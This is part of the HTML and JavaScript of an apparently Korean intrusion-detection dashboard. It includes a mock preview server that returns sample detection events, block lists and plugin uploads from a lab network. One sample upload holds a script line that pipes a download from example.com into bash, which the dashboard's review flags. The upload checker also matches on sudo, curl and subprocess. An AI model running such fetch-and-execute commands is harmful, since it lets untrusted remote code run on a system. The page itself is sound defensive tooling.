    </label>
    <button class="btn sm" id="ruleRev" type="button" aria-pressed="false" title="현재 정렬을 거꾸로">⇅ 역순</button>
    <button class="btn sm" id="ruleFilterReset" type="button">초기화</button>
    <span class="caption" id="ruleCount"></span>
  </div>
  <details class="expander filterbox"><summary id="ruleFilterSummary">🔽 필터</summary>
    <div class="filters">
      <select id="ruleSev"><option value="">위험도: 전체</option><option value="info">Low</option><option value="warning">Medium</option><option value="critical">Critical</option></select>
      <select id="ruleBlock"><option value="">차단 여부: 전체</option><option value="block">차단</option><option value="alert">알림만</option></select>
      <select id="ruleState"><option value="">상태: 전체</option><option value="on">켜짐</option><option value="off">꺼짐</option></select>
    </div>
  </details>

  <div class="ptags" id="ruleTags"></div>

  <h3 class="subh">🔥 방화벽 방식 <span class="caption">— 패킷을 직접 보고 판정 (기본 탐지기·직접 만든 규칙)</span></h3>
  <div class="cards" id="ruleRows"></div>

  <h3 class="subh">🧩 플러그인 방식 <span class="caption">— 주기적으로 스크립트를 실행해 그 판정을 따름 (rules/ 안의 전용 스크립트)</span></h3>
  <div class="cards" id="scriptRuleRows"></div>

  <button class="btn" id="ruleAddBtn" type="button">➕ 새 규칙 추가</button>
  <dialog id="ruleTypeDialog">
    <h3>어떤 방식으로 만들까요?</h3>
    <p class="caption">만든 뒤에는 방식을 바꿀 수 없습니다 (삭제하고 다시 만들어야 합니다).</p>
    <div class="dlgbtns">
      <button class="btn" id="chooseFwBtn" type="button">🔥 방화벽 방식<br><span class="caption">패킷 조건(포트·횟수 등)으로 직접 탐지</span></button>
      <button class="btn" id="chooseScriptBtn" type="button">🧩 플러그인 방식<br><span class="caption">스크립트를 올리고 서버에서 승인</span></button>
      <button class="btn" id="chooseCancelBtn" type="button">취소</button>
    </div>
  </dialog>

  <details class="expander" id="fwRuleBox">
    <summary>🔥 방화벽 방식 규칙 추가</summary>
    <form id="ruleForm" class="ruleform">
      <label>규칙 ID (영소문자·숫자·밑줄)<input id="rId" class="txt" required pattern="[a-z0-9_]{1,40}" placeholder="telnet_probe"></label>
      <label>이름<input id="rName" class="txt" maxlength="60" placeholder="텔넷 접속 시도"></label>
      <label>태그 (선택, 공백·쉼표로 구분, 6개까지)<input id="rTags" class="txt" placeholder="#텔넷 #포트공격"></label>
      <label class="wide">설명 (선택)<textarea id="rDesc" class="txt desc" maxlength="200" rows="1" placeholder="이 규칙이 무엇을 잡는지"></textarea></label>
      <label>프로토콜<select id="rProto"><option>tcp</option><option>udp</option><option>icmp</option><option>any</option></select></label>
      <label>대상 포트 (쉼표로 구분, 비우면 전체)<input id="rPorts" class="txt" placeholder="23, 2323"></label>
      <label>TCP 조건<select id="rFlags"><option value="syn">새 연결 시도(SYN)만</option><option value="any">모든 TCP 패킷</option></select></label>
      <label>횟수 (이 이상이면 탐지)<input id="rCount" class="txt num" type="number" min="1" value="5"></label>
      <label>기간(초)<input id="rWindow" class="txt num" type="number" min="1" max="3600" value="30"></label>
      <label>세는 방법<select id="rDistinct"><option value="none">패킷 수</option><option value="dst_port">서로 다른 포트 수</option></select></label>
      <label>위험도<select id="rSev"><option value="info">Low</option><option value="warning" selected>Medium</option><option value="critical">Critical</option></select></label>
      <div class="wide" id="rBlockBox"></div>
      <button class="btn primary">규칙 저장</button>
    </form>
    <div id="ruleMsg"></div>
  </details>

  <details class="expander" id="ruleUpBox">
    <summary>📤 플러그인 방식 규칙 올리기 (승인 대기)</summary>
    <div>
      <p>플러그인 방식 규칙은 <b>올리기</b>로만 추가합니다. 규칙 설정 파일(<code>rule.json</code>)과 판정 스크립트(<code>.py</code> / <code>.sh</code>)를 함께 올리세요. 올려도 <b>바로 적용되지 않습니다</b>:
        '승인 대기' 칸에만 저장되고, 관리자가 <b>보안 서버 터미널</b>에서 내용을 읽어 보고 승인하면 <code>rules/</code> 에 <b>꺼진 상태</b>로 설치됩니다. 그다음 위 카드에서 직접 '켜기'를 누릅니다. 대시보드에는 승인 버튼이 없습니다.</p>
      <p class="caption">한 번에 6개, 파일당 64KB 까지. 어떻게 구성해야 하는지(rule.json 항목, 스크립트가 내보낼 출력 형식)는 안내 PDF를 받아서 보세요.</p>
      <div class="rulebar">
        <a class="btn sm" href="guide_rule.pdf" download>📄 구성 안내 PDF 받기</a>
        <input type="file" id="ruleUpFiles" multiple accept=".json,.py,.sh">
        <button class="btn sm" id="ruleUpSend" type="button">⬆ 올리기</button>
      </div>
      <div id="ruleUpMsg"></div>
      <h4 class="subh">승인 대기 중</h4>
      <div id="ruleUpList"></div>
    </div>
  </details>
  <details class="expander"><summary>📝 규칙 변경 기록</summary><div id="ruleLogBox"></div></details>
</section>
<section class="view" data-view="report" hidden>
  <h2>📄 점검·보고서</h2>
  <div class="rulebar noprint">
    <button class="btn sm" id="repReload" type="button">🔄 다시 만들기</button>
    <button class="btn sm" id="repPrint" type="button">🖨 인쇄 / PDF 저장</button>
    <button class="btn sm" id="repCsv" type="button">⬇ CSV 받기</button>
    <span class="caption" id="repAt"></span>
  </div>
  <div class="noprint"><h3>✅ 시연 전 점검</h3><ul class="checks" id="preflight"></ul></div>
  <h3>요약</h3><div class="metrics" id="repSummary"></div>
  <h3>📈 최근 24시간 탐지 수</h3><div id="chartTime"></div>
  <div class="chartrow">
    <div><h3>공격자 순위 (탐지 수)</h3><div id="chartIps"></div></div>
    <div><h3>유형별 탐지 수</h3><div id="chartTypes"></div></div>
  </div>
  <h3>탐지 규칙</h3>
  <div class="df print-full"><table><thead><tr><th>규칙</th><th>상태</th><th>위험도</th><th>대응</th><th>탐지</th><th>마지막</th></tr></thead><tbody id="repRules"></tbody></table></div>
  <h3>탐지 기록 (최근 1000건까지)</h3>
  <div class="df print-full"><table><thead><tr><th>시간</th><th>출발지</th><th>이벤트</th><th>위험도</th><th>상태</th><th>상세</th></tr></thead><tbody id="repEvents"></tbody></table></div>
</section>
</main>
</div>
<div id="toasts" aria-live="polite"></div>
<dialog id="tlDialog">
  <h3 id="tlTitle"></h3>
  <div id="tlBody"></div>
  <div class="dlgbtns">
    <button class="btn" id="tlBlock" type="button">🚫 이 대상 차단하러 가기</button>
    <button class="btn primary" id="tlClose" type="button">닫기</button>
  </div>
</dialog>
<dialog id="pluginDialog">
  <h3 id="pdTitle"></h3>
  <div class="ptags" id="pdTags"></div>
  <p class="caption" id="pdDesc"></p>
  <div class="row" id="pdParams"></div>
  <div class="row" id="pdActions"></div>
  <div id="pdStatus" class="caption"></div>
  <div id="pdOut"></div>
  <div class="dlgbtns"><button class="btn primary" id="pdClose" type="button">닫기</button></div>
</dialog>
<dialog id="evDialog">
  <h3 id="evTitle">ℹ️ 침입 상세 분석</h3>
  <div id="evBody"></div>
  <div class="dlgbtns">
    <button class="btn" id="evRefresh" type="button">🔄 다시 분석</button>
    <button class="btn" id="evPcap" type="button" hidden title="이 공격의 출발지가 탐지 직전에 보낸 패킷을 .pcap 파일로 받습니다">📦 관련 패킷 (PCAP)</button>
    <button class="btn" id="evBlockGo" type="button" hidden>🚫 이 IP 차단하러 가기</button>
    <button class="btn primary" id="evClose" type="button">닫기</button>
  </div>
</dialog>
<dialog id="editDialog">
  <h3>✏️ 규칙 수정</h3>
  <form id="editForm" method="dialog">
    <div id="editFields" class="editgrid"></div>
    <div id="editNotes"></div>
    <div id="editMsg"></div>
    <div class="dlgbtns"><button class="btn" id="editCancel" type="button">취소</button><button class="btn primary">저장</button></div>
  </form>
</dialog>
<dialog id="delDialog">
  <h3>🗑️ 규칙을 삭제할까요?</h3>
  <dl id="delBody"></dl>
  <div id="delNotes"></div>
  <div class="dlgbtns"><button class="btn" id="delCancel" type="button">취소</button><button class="btn primary" id="delOk" type="button">삭제</button></div>
</dialog>
<script>
/* 미리보기 전용 가짜 서버: 실제 Guardian/대시보드 서버 없이 화면을 확인하기 위한 것.
   모든 데이터는 메모리에만 있고 새로고침하면 처음 상태로 돌아간다. */
(function () {
  Storage.prototype.getItem = function (k) { return k === "gd_token" ? "preview" : null; };
  Storage.prototype.setItem = function () {};

  const now = () => Math.floor(Date.now() / 1000);
  const iso = (t) => new Date(t * 1000 - new Date().getTimezoneOffset() * 60000).toISOString().slice(0, 19);
  const t0 = now();
  let dryRun = true;

  const B = (id, name, desc, severity, block, extra) => ({id, detector: id, name, description: desc, enabled: true, severity, block, ...extra});
  const rules = [
    B("port_scan", "포트 스캔", "짧은 시간에 여러 포트를 두드려 열린 문을 찾는 행위 (nmap 등)", "warning", true, {tags: ["포트스캔", "정찰"], window_sec: 10, distinct_ports: 20}),
    B("syn_flood", "SYN 플러드", "연결 요청(SYN)을 쏟아부어 서버를 마비시키는 공격. 출발지를 위조한 경우는 합계로 따로 감시", "critical", true,
      {tags: ["플러드", "DoS"], window_sec: 5, max_syn: 200, global_max_syn: 1000, global_min_sources: 10, block_duration_sec: 36000}),
    B("icmp_flood", "핑 플러드", "ping 을 대량으로 보내 네트워크를 가득 채우는 공격", "warning", true, {tags: ["핑", "플러드", "DoS"], window_sec: 5, max_packets: 50}),
    B("ssh_bruteforce", "SSH 무차별 대입", "SSH 로그인을 계속 시도해 비밀번호를 알아내려는 공격", "critical", true, {tags: ["SSH", "무차별대입", "계정탈취"], ports: [22], window_sec: 60, max_attempts: 10, block_permanent: true}),
    B("ssh_login_success", "SSH 로그인 성공 (공격 뒤)", "로그인 실패가 반복되던 IP 에서 SSH 로그인이 성공하면 알림 (sshd 로그를 읽음)", "critical", true, {tags: ["SSH", "계정탈취", "로그인"], window_sec: 600, min_failures: 5}),
    B("arp_spoof", "ARP 스푸핑", "같은 IP 의 MAC 주소를 속여 통신을 가로채려는 공격", "critical", true, {tags: ["ARP", "중간자공격"]}),
    B("exfiltration", "대량 데이터 유출", "서버에서 외부로 비정상적으로 많은 데이터가 나가는 상황 (알림만)", "warning", false, {tags: ["유출", "데이터"], window_sec: 60, max_bytes: 50000000}),
    {id: "telnet_probe", detector: "custom", name: "텔넷 접속 시도", description: "예제 규칙: 23번 포트로 새 연결을 반복해서 시도하면 알림 (꺼진 상태로 제공)",
      tags: ["텔넷", "포트공격", "예제"], enabled: false, protocol: "tcp", dst_ports: [23], tcp_flags: "syn", count: 5, window_sec: 30, distinct: "none", severity: "warning", block: false},
  ];
  const events = [
    {id: "e3", timestamp: iso(t0 - 120), type: "icmp_flood", severity: "warning", source: "192.168.56.20", target: "192.168.56.10", detail: "5초 동안 ping 61개", action: "block(dry-run)"},
    {id: "e2", timestamp: iso(t0 - 600), type: "ssh_bruteforce", severity: "critical", source: "192.168.56.20", target: "192.168.56.10", detail: "60초 동안 SSH 접속 시도 12회", action: "block(dry-run)"},
    {id: "e1", timestamp: iso(t0 - 900), type: "port_scan", severity: "warning", source: "192.168.56.20", target: "192.168.56.10", detail: "10초 동안 서로 다른 포트 20개에 접속 시도", action: "block(dry-run)"},
  ];
  const blocked = {
    "192.168.56.20": {reason: "icmp_flood", since: t0 - 120, until: t0 + 180, permanent: false},
    "192.168.56.30": {reason: "manual", since: t0 - 3000, until: null, permanent: true},
  };
  const notes = {"192.168.56.30": "시연 중 SSH 공격자"};
  const wl = ["127.0.0.1", "192.168.56.10", "192.168.57.1", "192.168.57.10"];
  const changes = [];
  const plugins = [
    {id: "heartbeat", name: "하트비트 (서비스 예제)", description: "중지할 때까지 계속 실행되는 '서비스형' 플러그인 예제입니다. 서버 부하를 그래프로 보여 줍니다 (@gui chart). 새 플러그인을 만들 때 참고하세요.", kind: "service",
      tags: ["예제", "서비스"], params: [{name: "interval", label: "출력 간격(초)", type: "int", default: 2}]},
    {id: "net_connections", name: "현재 접속 목록", description: "서버가 열고 있는 포트와 현재 연결(ss)을 보여줍니다.", kind: "task", tags: ["네트워크", "포트", "점검"], params: []},
    {id: "ping_check", name: "핑 확인", description: "지정한 IP 로 ping 3번을 보내 연결 상태를 확인합니다.", kind: "task", tags: ["핑", "연결확인"],
      params: [{name: "host", label: "대상 IP", type: "ip", default: "192.168.56.20"}]},
    {id: "system_info", name: "시스템 상태", description: "가동 시간, 디스크, 메모리 사용량을 보여줍니다.", kind: "task", tags: ["시스템", "점검"], params: []},
    {id: "port_attack_demo", name: "포트 스캔 시연 (예시)", description: "공격자 VM 에서 서버로 포트 스캔을 쏘는 시연용 도구의 모양 예시입니다 (미리보기 전용).", kind: "task",
      tags: ["포트공격", "시연", "공격자VM"], params: [{name: "host", label: "대상 IP", type: "ip", default: "192.168.56.10"}]},
  ];
  const runs = {}, timers = {};
  const history = {
    "192.168.56.20": {total: 3, blocks: 3, by_type: {port_scan: 1, ssh_bruteforce: 1, icmp_flood: 1}, first: iso(t0 - 900), last: iso(t0 - 120)},
    "192.168.56.30": {total: 1, blocks: 1, by_type: {manual_block: 1}, first: iso(t0 - 3000), last: iso(t0 - 3000)},
  };

  const SAMPLE = {
    system_info: ['@gui {"type":"metric","label":"가동 시간","value":"34 minutes"}', '@gui {"type":"metric","label":"디스크(/) 사용","value":19.2,"unit":"%","max":100}',
      '@gui {"type":"metric","label":"메모리 사용","value":65.5,"unit":"%","max":100}', '@gui {"type":"metric","label":"부하(1분) / CPU 2개","value":0.42,"max":2}',
      '@gui {"type":"bars","title":"부하 평균","items":[["1분",0.42],["5분",0.35],["15분",0.3]]}',
      '@gui {"type":"table","title":"용량","columns":["항목","전체","사용","남음"],"rows":[["디스크(/)","78 GB","15 GB","58 GB"],["메모리","5900 MB","3865 MB","2035 MB"]]}',
      "== 가동 시간 ==", "up 34 minutes", "", "== 디스크(/) ==", "전체 78 GB / 사용 15 GB / 남음 58 GB", "", "== 메모리 ==", "Mem: 1.9Gi used / 1.0Gi available"],
    net_connections: ["tcp LISTEN 0 128 0.0.0.0:22", "tcp LISTEN 0 5 192.168.57.10:8080", "tcp ESTAB 0 0 192.168.57.10:8080 192.168.57.1:50317"],
    ping_check: ["PING 192.168.56.20 56(84) bytes of data.", "64 bytes from 192.168.56.20: icmp_seq=1 ttl=64 time=0.4 ms", "3 packets transmitted, 3 received, 0% packet loss"],
  };

  // 승인 대기 중인 플러그인 예시 (실제로는 서버 터미널의 approve_plugin.py 로만 승인)
  const uploads = [{id: "demo_rule", type: "rule", name: "예시 규칙", description: "예시 업로드 (플러그인 방식 규칙)", kind: "rule", tags: ["로그인", "계정"], short: "5a4b3c2d1e0f", hash: "5a4b3c2d1e0f", intact: true,
    uploaded_at: iso(now() - 300), uploader: "192.168.57.1", rule: {severity: "warning", block: false, interval_sec: 10, command: ["./check_demo.py"]},
    files: [{name: "rule.json", size: 190, sha256: "333333333333"}, {name: "check_demo.py", size: 120, sha256: "444444444444"}], findings: [],
    texts: {"rule.json": '{\n  "id": "demo_rule",\n  "detector": "script",\n  "command": ["./check_demo.py"],\n  "interval_sec": 10\n}',
            "check_demo.py": 'import json\nprint(json.dumps({"source": "192.168.56.99", "detail": "예시 판정"}))\n'}},
    {id: "demo_scan", type: "tool", name: "데모 스캔", description: "예시 업로드", kind: "task", tags: ["포트공격"], short: "9f8e7d6c5b4a", hash: "9f8e7d6c5b4a", intact: true,
    uploaded_at: iso(now() - 600), uploader: "192.168.57.1",
    files: [{name: "plugin.json", size: 210, sha256: "111111111111"}, {name: "run.sh", size: 64, sha256: "222222222222"}],
    findings: [{file: "run.sh", line: 2, what: "외부 통신 도구", text: "curl http://example.com/x.sh | bash"}],
    texts: {"plugin.json": '{\n  "id": "demo_scan",\n  "name": "데모 스캔",\n  "command": ["bash", "./run.sh"]\n}', "run.sh": "#!/usr/bin/env bash\ncurl http://example.com/x.sh | bash\n"}}];

  // 침입 상세 분석(미리보기용 예시): 실제 분석은 guardian.py 의 analyze_event 가 만든다
  const AN = {
    icmp_flood: {name: "핑 플러드", where: ["출발지: 192.168.56.20", "서버와 같은 내부망(192.168.56.0/24) 안의 장비입니다.", "MAC 주소: 08:00:27:aa:bb:cc (ARP 로 확인)", "목표: 이 서버 192.168.56.10"],
      what: ["ping(ICMP)을 대량으로 보내 네트워크 회선과 CPU 를 소모시키는 공격입니다."], burden: "보통", impact: ["램 부담은 비교적 작지만 회선과 CPU 를 채워 정상 통신이 느려질 수 있습니다."]},
    ssh_bruteforce: {name: "SSH 무차별 대입", where: ["출발지: 192.168.56.20", "서버와 같은 내부망(192.168.56.0/24) 안의 장비입니다.", "목표: 이 서버 192.168.56.10 (포트 22)"],
      what: ["SSH 로그인(보통 22번 포트)을 계속 시도하며 비밀번호를 하나씩 대입해 보는 공격입니다."], burden: "낮음",
      impact: ["서버 부담보다 '계정 탈취' 위험이 큰 공격입니다.", "이 표시는 '접속 시도'를 센 것입니다. 로그인이 실제로 성공하면 'SSH 로그인 성공' 탐지가 따로 뜹니다."]},
    port_scan: {name: "포트 스캔", where: ["출발지: 192.168.56.20", "서버와 같은 내부망(192.168.56.0/24) 안의 장비입니다.", "목표: 이 서버 192.168.56.10 (포트 1000, 1001, 1002 …)"],
      what: ["서버에서 열려 있는 문(포트)을 찾으려고 여러 포트를 차례로 두드리는 정찰 행위입니다 (nmap 같은 도구)."], burden: "낮음",
      impact: ["스캔 자체는 서버의 램·CPU 에 큰 부담을 주지 않습니다.", "하지만 열려 있는 서비스가 공격자에게 알려져 다음 공격의 표적이 됩니다."]},
  };
  function analysisFor(ev) {
    const a = AN[ev.type] || AN.port_scan, isBlocked = ev.source in blocked && !dryRun;
    const head = isBlocked ? {level: "good", text: "성공적으로 막아냈습니다."}
      : {level: "bad", text: "막지 못했고 공격이 계속되고 있습니다. 서버 부담이 이어질 수 있어 IP 차단을 추천합니다."};
    return {event: ev, name: a.name, headline: head, burden: a.burden, recent_packets: isBlocked ? 0 : 38,
      server_now: {mem_percent: 41.3, load1: 0.52, cpus: 2}, actions: {can_block: !isBlocked, target: ev.source},
      sections: [{title: "📍 어디서 공격했나", lines: a.where}, {title: "⚔️ 어떤 공격인가", lines: [...a.what, ev.detail]},
        {title: "💥 서버에 준 영향", lines: ["5초 동안 61개 (탐지 기준 50개의 1.2배)", `서버 부담(램·CPU·회선) 추정: ${a.burden} — 실제로 잰 값이 아니라 공격 종류와 횟수로 짐작한 값입니다.`, ...a.impact]},
        {title: "🛡️ 대응 결과", lines: isBlocked ? ["방화벽(iptables)이 이 IP 를 차단했습니다 (180초 남음)."]
          : ["dry-run(탐지만) 모드라 실제로 막지 않았습니다. 이 공격은 그대로 서버에 들어왔습니다.", "지금 상태: 최근 10초 동안 이 출발지에서 온 패킷 38개 (공격이 계속되는 중)"]},
        {title: "✅ 권고", lines: ["🚫 이 IP 차단을 추천합니다 (아래 버튼 또는 '보안 정책 제어').", "같은 출발지가 3번 탐지된 반복 공격자입니다. 영구 차단을 고려하세요.",
          "지금은 dry-run(탐지만) 모드입니다. 실제로 막으려면 왼쪽 '개요' 메뉴의 '관제 서버 상태' 슬라이드를 '실제 차단'으로 바꾸세요."]}],
      evidence: [["이벤트 ID", ev.id], ["발생 시각", ev.timestamp.replace("T", " ")], ["탐지 유형", ev.type], ["위험도", ev.severity], ["출발지", ev.source], ["당시 조치", ev.action], ["상세", ev.detail]]};
  }

  // 패킷 보기용 가짜 패킷: 조회할 때마다 핑(요청+응답)과 가끔 TCP 를 새로 만들어 쌓는다
  const pk = [];
  let pkSeq = 0, pkPing = 0, pkAt = now() - 8;
  const addPk = (o) => { pk.push({seq: ++pkSeq, time: Date.now() / 1000, len: 98, ...o}); if (pk.length > 500) pk.shift(); };
  function tickPk() {
    for (; pkAt < now(); pkAt++) {
      pkPing++;
      addPk({src: "192.168.56.20", dst: "192.168.56.10", dir: "in", proto: "ICMP", info: `Echo request (ping 요청) id=0x1a2b seq=${pkPing}`});
      addPk({src: "192.168.56.10", dst: "192.168.56.20", dir: "out", proto: "ICMP", info: `Echo reply (ping 응답) id=0x1a2b seq=${pkPing}`});
      if (pkPing % 4 === 0) addPk({src: "192.168.56.20", dst: "192.168.56.10", dir: "in", proto: "TCP", sport: 41000 + pkPing, dport: 22, len: 60, info: `${41000 + pkPing} → 22 [SYN]`});
      if (pkPing % 7 === 0) addPk({src: "192.168.56.20", dst: "192.168.56.10", dir: "in", proto: "ARP", len: 42, info: "Who has 192.168.56.10? Tell 192.168.56.20"});
    }
  }

  function log(rule, detail) { changes.push({timestamp: iso(now()), rule, detail}); }
  function reply(obj, code) {
    return Promise.resolve(new Response(JSON.stringify(obj), {status: code || 200, headers: {"Content-Type": "application/json"}}));
  }
  function bookkeep(h) {
    return Object.entries(h).map(([k, a]) => ({source: k, total: a.total, blocks: a.blocks, by_type: a.by_type, first: a.first, last: a.last,
      note: notes[k] || "", blocked_now: k in blocked})).sort((a, b) => b.total - a.total);
  }

  window.fetch = function (url, opts) {
    const u = new URL(url, "http://x"), p = u.pathname, post = opts && opts.method === "POST";
    const body = post && opts.body ? JSON.parse(opts.body) : {};
    if (!post) {
      if (p === "/api/status") return reply({status: "running", uptime_sec: now() - t0 + 5400, interface: "eth0", my_ip: "192.168.56.10", dry_run: dryRun,
        blocked_count: Object.keys(blocked).length, stats: {events_total: events.length, blocks_auto: 0, blocks_auto_sim: 3, packets_total: 48210 + (now() - t0) * 40},
        whitelist: wl, whitelist_fixed: ["127.0.0.1", "192.168.56.10", "192.168.57.10"], utc_offset: "+09:00", server: {mem_percent: 41.3, load1: 0.52, cpus: 2}, missed_packets: 0, notes: {...notes}});
      if (p === "/api/events") {
        if (now() - t0 > 12 && !events.some((e) => e.id === "e9"))                       // 미리보기에서 새 위협 알림을 볼 수 있게 한 번 추가
          events.unshift({id: "e9", timestamp: iso(now()), type: "ssh_login_success", severity: "critical", source: "192.168.56.20", target: "192.168.56.10", detail: "로그인 실패 6회 뒤 'kali' 계정 로그인 성공 (password)", action: "block(dry-run)"});
        const src = u.searchParams.get("source");
        return reply({events: src ? events.filter((e) => e.source === src) : events});
      }
      if (p === "/api/whoami") return reply({ip: "192.168.57.1"});
      if (p === "/api/audit") return reply({audit: [{time: iso(now() - 300), ip: "192.168.57.1", action: "/api/block", detail: {target: "192.168.56.30", permanent: true}, code: 200}, {time: iso(now() - 900), ip: "192.168.57.9", action: "login_failed", detail: {}, code: 401}]});
      if (p === "/api/pcap") return reply({error: "미리보기에는 실제 패킷 기록이 없어 PCAP 파일을 만들 수 없습니다 (서버의 대시보드에서 받으세요)"}, 404);
      if (p === "/api/packets") {
        tickPk();
        const since = +u.searchParams.get("since") || 0, proto = u.searchParams.get("proto") || "", ip = u.searchParams.get("ip") || "";
        const hide = (u.searchParams.get("hide_ports") || "").split(",").filter(Boolean).map(Number);
        const rows = pk.filter((x) => x.seq > since && (!proto || x.proto === proto) && (!ip || x.src.startsWith(ip) || x.dst.startsWith(ip))
          && !hide.includes(x.sport) && !hide.includes(x.dport));
        return reply({enabled: true, packets: rows.slice(-200), last_seq: pkSeq, buffer: 2000, unrecorded: 0, my_ip: "192.168.56.10"});
      }
      if (p === "/api/blocked") return reply({blocked: Object.entries(blocked).map(([k, v]) => ({target: k, reason: v.reason, since: iso(v.since),
        permanent: v.permanent, note: notes[k] || "", until: v.until && iso(v.until), remaining_sec: v.until === null ? null : v.until - now()})), simulated: dryRun});
      if (p === "/api/history") return reply({history: bookkeep(history)});
      if (p === "/api/rules") return reply({dry_run: dryRun, rules, errors: {}, default_block_sec: 300, hits: Object.fromEntries(rules.filter((r) => events.some((e) => e.type === r.id)).map((r) => [r.id, {count: events.filter((e) => e.type === r.id).length, last: events.find((e) => e.type === r.id).timestamp}]))});
      if (p === "/api/rule_changes") return reply({changes: [...changes].reverse()});
      if (p === "/api/event_analysis") {
        const ev = events.find((e) => e.id === u.searchParams.get("id"));
        return ev ? reply(analysisFor(ev)) : reply({error: "이벤트를 찾을 수 없습니다"}, 404);
      }
      if (p === "/api/plugin_uploads") return reply({uploads: uploads.map(({texts, ...rest}) => rest)});
      const up = p.match(/^\/api\/plugin_uploads\/([a-z0-9_]+)$/);
      if (up) { const x = uploads.find((y) => y.id === up[1]); return x ? reply(x) : reply({error: "없는 승인 대기 항목"}, 404); }
      if (p === "/api/plugins") return reply({errors: {}, plugins: plugins.map((pl) => ({...pl, running: !!timers[pl.id], last_run: runs[pl.id] || null}))});
      return reply({error: "not found"}, 404);
    }
    if (p === "/api/plugin_uploads") {
      const f = body.files || {}, isRule = "rule.json" in f, pj = isRule ? f["rule.json"] : f["plugin.json"];
      if (!pj) return reply({error: "plugin.json (도구) 또는 rule.json (탐지 규칙) 이 필요합니다"}, 400);
      if (body.expect && body.expect !== (isRule ? "rule" : "tool")) return reply({error: "이 칸에는 " + (body.expect === "tool" ? "plugin.json (도구)" : "rule.json (탐지 규칙)") + " 을 올려야 합니다"}, 400);
      let m; try { m = JSON.parse(pj); } catch (e) { return reply({error: (isRule ? "rule.json" : "plugin.json") + " 형식 오류: " + e.message}, 400); }
      const u = {id: m.id, type: isRule ? "rule" : "tool", name: m.name || m.id, description: m.description || "", kind: isRule ? "rule" : (m.kind || "task"), tags: m.tags || [], short: "a1b2c3d4e5f6", hash: "a1b2c3d4e5f6", intact: true,
        uploaded_at: iso(now()), uploader: "192.168.57.1", files: Object.keys(f).map((n) => ({name: n, size: f[n].length, sha256: "0123456789ab"})),
        findings: Object.entries(f).flatMap(([n, t]) => t.split("\n").flatMap((l, i) => /sudo|curl|subprocess/.test(l) ? [{file: n, line: i + 1, what: "검토 필요 패턴", text: l.trim()}] : [])), texts: f};
      uploads.push(u); return reply({ok: true, upload: u});
    }
    if (/^\/api\/plugin_uploads\/[a-z0-9_]+\/run_sandboxed$/.test(p)) return new Promise((res) => setTimeout(() => res(reply({rc: 0, timed_out: false, findings: [], output: "(미리보기) 격리 상태에서 실행한 출력 예시\n{\"source\": \"192.168.56.99\", \"detail\": \"예시 판정\"}\n"})), 1500));
    const upd = p.match(/^\/api\/plugin_uploads\/([a-z0-9_]+)\/delete$/);
    if (upd) { const i = uploads.findIndex((x) => x.id === upd[1]); if (i >= 0) uploads.splice(i, 1); return reply({ok: i >= 0}); }
    if (p === "/api/block") {
      const cur = blocked[body.target];
      if (cur && !body.overwrite) return reply({ok: false, exists: true, reason: "이미 차단 중", current: {reason: cur.reason, since: iso(cur.since),
        permanent: cur.permanent, note: notes[body.target] || "", remaining_sec: cur.until === null ? null : cur.until - now()}});
      blocked[body.target] = {reason: body.reason || "manual", since: now(), until: body.permanent ? null : now() + body.duration_sec, permanent: !!body.permanent};
      if (body.note) notes[body.target] = body.note;
      return reply({ok: true});
    }
    if (p === "/api/unblock") { const ok = delete blocked[body.target]; return reply({ok}); }
    if (p === "/api/note") { if (body.note) notes[body.target] = body.note; else delete notes[body.target]; return reply({ok: true}); }
    if (p === "/api/dry_run") { const changed = dryRun !== body.dry_run; dryRun = body.dry_run; return reply({ok: true, dry_run: dryRun, changed}); }
    if (p === "/api/whitelist") {
      const t = String(body.target || "").replace(/^mac:/, "");
      if (body.action === "add") {
        if (wl.includes(t)) return reply({ok: false, reason: "이미 화이트리스트에 있습니다"});
        wl.push(t); wl.sort(); const freed = t in blocked; delete blocked[t]; log("whitelist", "추가: " + t);
        return reply({ok: true, reason: "", unblocked: freed, whitelist: wl});
      }
      if (["127.0.0.1", "192.168.56.10", "192.168.57.10"].includes(t)) return reply({ok: false, reason: "서버 자신의 주소는 뺄 수 없습니다 (Guardian 이 자기 자신을 차단하게 됩니다)"});
      const i = wl.indexOf(t);
      if (i < 0) return reply({ok: false, reason: "화이트리스트에 없습니다"});
      wl.splice(i, 1); log("whitelist", "삭제: " + t);
      return reply({ok: true, reason: "", unblocked: false, whitelist: wl});
    }
    if (p === "/api/rules/enable") { const r = rules.find((x) => x.id === body.id); r.enabled = body.enabled; log(r.id, body.enabled ? "켜짐" : "꺼짐"); return reply({ok: true}); }
    if (p === "/api/rules/update") {
      const i = rules.findIndex((x) => x.id === body.id);
      if (i < 0) return reply({ok: false, reason: "없는 규칙"});
      const old = rules[i], nw = {...body.rule, id: old.id, detector: old.detector, enabled: old.enabled};
      if (nw.notify && !Object.keys(nw.notify).length) delete nw.notify;
      const strip = (o) => JSON.stringify(Object.entries(o).filter(([k, v]) => k !== "notify" && v !== undefined).sort());
      if (strip(nw) === strip(old) && JSON.stringify(nw.notify || {}) !== JSON.stringify(old.notify || {})) {
        rules[i] = nw; log(old.id, "알림 설정 변경"); return reply({ok: true, changed: true, was_enabled: old.enabled, kept_enabled: true});
      }
      if (!nw.block) { delete nw.block_duration_sec; delete nw.block_permanent; } else if (nw.block_permanent) delete nw.block_duration_sec;
      for (const k of ["count", "window_sec"]) if (k in nw && !(nw[k] >= 1)) return reply({error: `'${k}' 는 1 이상의 정수여야 합니다`}, 400);
      const same = JSON.stringify(Object.entries(nw).filter(([, v]) => v !== undefined).sort()) === JSON.stringify(Object.entries(old).sort());
      if (same) return reply({ok: true, changed: false, was_enabled: old.enabled});
      const was = old.enabled; rules[i] = {...nw, enabled: false};
      log(old.id, was ? "수정됨 (자동으로 꺼짐)" : "수정됨 (꺼짐 상태 유지)");
      return reply({ok: true, changed: true, was_enabled: was});
    }
    if (p === "/api/rules/delete") {
      const i = rules.findIndex((x) => x.id === body.id);
      if (i < 0) return reply({ok: false, reason: "없는 규칙"});
      const was = rules[i].enabled;
      if (was) log(body.id, "꺼짐 (삭제 전 자동 비활성화)");
      rules.splice(i, 1); log(body.id, "삭제됨"); return reply({ok: true, was_enabled: was});
    }
    if (p === "/api/rules") {
      const r = body.rule, i = rules.findIndex((x) => x.id === r.id);
      if (i >= 0) return reply({error: `이미 있는 규칙 ID 입니다: ${r.id}`}, 409);
      const full = {detector: "custom", ...r};
      if (!full.block) { delete full.block_duration_sec; delete full.block_permanent; } else if (full.block_permanent) delete full.block_duration_sec;
      if (i >= 0) rules[i] = full; else rules.push(full);
      log(r.id, i >= 0 ? "수정됨" : "추가됨"); return reply({ok: true, id: r.id});
    }
    const m = p.match(/^\/api\/plugins\/([\w-]+)\/(run|stop)$/);
